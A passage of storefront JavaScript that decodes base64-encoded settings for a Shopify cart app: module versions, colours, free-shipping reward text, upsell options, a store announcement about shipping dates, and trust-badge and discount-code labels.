    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJhYm92ZUNoZWNrb3V0Q3VzdG9tSnN4VGVtcGxhdGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.checkoutModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
